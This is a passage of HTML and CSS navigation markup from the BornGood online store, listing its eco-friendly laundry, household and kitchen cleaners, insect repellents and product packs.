                <a href="/products/colour-protect-detergent" class=" third">
                  <span class="">
                    
                    Colour Protect Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fabric-conditioner-born-good" class=" third">
                  <span class="">
                    
                    Fabric Conditioner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-stain-remover-for-all-clothes" class=" third">
                  <span class="">
                    
                    Stain Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/household-cleaning-products" class=" second">
              <span class="">
                
                Household Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class=" third">
                  <span class="">
                    
                    Gadget Cleaner & Disinfectant
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/born-good-air-freshener" class=" third">
                  <span class="">
                    
                    Air Freshener (Closets & Cars)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/disinfecting-floor-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="#" class=" second">
              <span class="">
                
                Kitchen Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-born-good" class=" third">
                  <span class="">
                    
                    Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/insect-repellents" class=" second">
              <span class="">
                
                Insect Repellents
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-lizard-repellent-spray" class=" third">
                  <span class="">
                    
                     lizard repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-ant-repellent-spray" class=" third">
                  <span class="">
                    
                    ant repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-cockroach-repellent-spray" class=" third">
                  <span class="">
                    
                    cockroach repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/concentrate-cleaners" class=" second">
              <span class="">
                
                Concentrate Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/eco-friendly-home-cleaners-trial-packs" class="current second">
              <span class="">
                
                Sample Sized Delights
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/ecofriendly-cleaning-products-pack" class=" second">
              <span class="">
                
                Eco-friendly Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/value-combo-packs" class=" second">
              <span class="">
                
                Value Combo Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Our Company

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li >
            <a href="/pages/about" class=" second">
              <span class="">
                
                About Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/caring" class=" second">
              <span class="">
                
                Beyond the Bottle
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/faqs" class=" second">
              <span class="">
                
                FAQs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/contact-us" class=" second">
              <span class="">
                
                Contact Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li >
        <a href="/blogs/the-good-blog" class=" first">
          <span class="">
            
            The Good Blog

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          
          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        


      </li>
      

    </ul>

  </div>
</div>

        
  <script>
  </script>        
</div><!-- end Navigation Mobile  --> 


<style>
  .fixit #shopify-section-header{
    transform: unset !important;
    transition: unset !important;
  }
#shopify-section-announcement-bar {
  z-index: 3;
}
.menu-block {
  display: none;
}
.overlay{
  position: fixed;
  background: #000000b8;
  width: 100%;
  height: 100%;
  z-index: 9999998 !important;
  top: 0;
  left: 0;
  display:none;
}
.overlay.open{
  display:block;
}
.mobile_close{
  position: absolute;
/*   left: 316px; */
  left: 265px;
  top: 10px;
  color: #fff;
/*   z-index: 999999; */
  z-index: -1;
  font-size: 0;
  display: none;
  cursor: pointer;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close{
  top: 10px;
  left: 303px;
}
.mobile_close img {
  max-width: 22px !important;
  display: inline-block !important;
}
.mobile_close.open{
  display:block;
}
#newmenu{
  cursor:pointer;
}
#newmenu:not([open])>.icon-close, #newmenu.open .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(.8);
}
.nm-search::-webkit-input-placeholder {
  color: #5f6f81
}
.nm-container		{
  max-width: 930px;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0px;
  z-index: 9999999 !important;
  transform: translateX(-100%);
  transition: all .2s ease-out;
  overflow-y: hidden;
}
.nm-header	{
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'ecoicons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;

}
  
.nm-body{
  float: left;
  background: #FFF;
/*   width: 310px; */
  width: 260px;
  overflow: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.nm-active{
  transform:translateX(0);
}
.nm-link{
  display:block;
  padding:5px;

}
.nm-container form{
  padding: 10px;
}
.nm-container .site-nav{
  margin-top:0;
  z-index: 3;
  width: 100%;
  float: left;
  padding: 0;
}
.nm-container .site-nav li{
  float: left;
  width: 100%;
/*   padding: 0; */
/*   margin-bottom: 3px; */
  list-style: none;
}
.nm-container .site-nav li a{
  color: #000;
  margin: 0 !important;
  background: #ededed;
  font-weight: 600;
  letter-spacing: 1px;
  position:relative;
  font-family: 'Playfair Display', serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  padding: 10px 15px;
  text-transform: lowercase;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.nm-container .site-nav.site-nav-new li a{
  background: transparent;
}

.nm-container .site-nav.site-nav-new li:hover a.first,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third
  {
  background-color: #00b189;
  color: #ffffff;
}
  
.nm-container .site-nav li a .icon-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%);
}
/* .nm-container .site-nav li a:hover, .nm-container .site-nav li.dropdown:hover a{
  background: #323232;
  color:#fff !important;
} */
.nm-container .site-nav-dropdown li:hover > a:before{
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown{
  position: fixed;
  border: none;
  border-left: 1px solid #fff;
  background: #fff;
  padding-top: 0;
  padding-left: 0;
  left: -300px;
/*   left: 300px; */
/*   width: 300px; */
  width: 260px;
  overflow-y:auto;
  bottom: 0;
  z-index: -1;
  top: 0;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  display:block;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown .site-nav-dropdown.third-child {
/*   left: 600px; */
  z-index: -20;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close {
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a{
/*   background: #ededed; */
/*   color: #000 !important; */
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a:hover{
/*   background: #323232; */
/*   color:#fff !important; */
}
.nm-container .site-nav>li.dropdown:hover>.site-nav-dropdown.second-child{
/*   left: 300px; */
  left: 260px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown:hover .site-nav-dropdown.third-child{
/*   left: 600px; */
  left: 520px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .site-nav-dropdown{
/*   display:none !important; */
}
.nm-container .site-nav li.dropdown .icon-dropdown{
  border:none;
}
.nm-container .site-nav li.dropdown .icon-dropdown:after{
  content:"";
  display:block;
  background: url(//cdn.shopify.com/s/files/1/0755/4487/t/69/assets/menu-arrow.png?v=126166791855122253711615967915) no-repeat 0 bottom;
  width: 26px;
  height: 20px;
  background-size: 18px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 12px;
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nm-container .site-nav li.dropdown:hover .icon-dropdown:after{
  background-position:0 top;
/*   -webkit-transition: all 0.3s; */
/*   -moz-transition: all 0.3s; */
/*   -o-transition: all 0.3s; */
/*   transition: all 0.3s; */
}
  
.icon-dropdown.mobile{
  display:none !important;
}


  

@media screen and (min-width: 990px) {
  .menu-block {
    display: block;
  }
}
</style><div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>


      
      
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
          
    
    
    
    
    
    
    
    
    
    
    
    
</div><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562" alt="BornGood" srcset="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=50 50w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=100 100w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=150 150w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=200 200w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=250 250w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=300 300w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=400 400w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=500 500w" width="200" height="39.53488372093023" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span class="header__active-menu-item">Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>All Products</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/born-good-trial-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Trial Pack (Set of 4)
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Clothing Care</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-laundry-detergent-tablets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Detergent Tablet
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Instant Wrinkle Remover
                                      </a>
                                    </li><li>
                                      <a href="/products/fragrance-detergents" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fragrance Detergents
                                      </a>
                                    </li><li>
                                      <a href="/products/anti-microbial-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Microbial Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/colour-protect-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Colour Protect Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/fabric-conditioner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fabric Conditioner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Stain Remover
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Household Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gadget Cleaner &amp; Disinfectant
                                      </a>
                                    </li><li>
                                      <a href="/products/born-good-air-freshener" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Air Freshener (Closets &amp; Cars)
                                      </a>
                                    </li><li>
                                      <a href="/products/disinfecting-floor-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Floor Cleaner
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kitchen Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dishwash-gel-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Insect Repellents</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-lizard-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                         lizard repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-ant-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ant repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-cockroach-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        cockroach repellent spray
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Concentrate Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/dishwash-gel-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                Sample Sized Delights
                              </a></li><li><a href="/collections/ecofriendly-cleaning-products-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eco-friendly Packs
                              </a></li><li><a href="/collections/value-combo-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Value Combo Packs
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
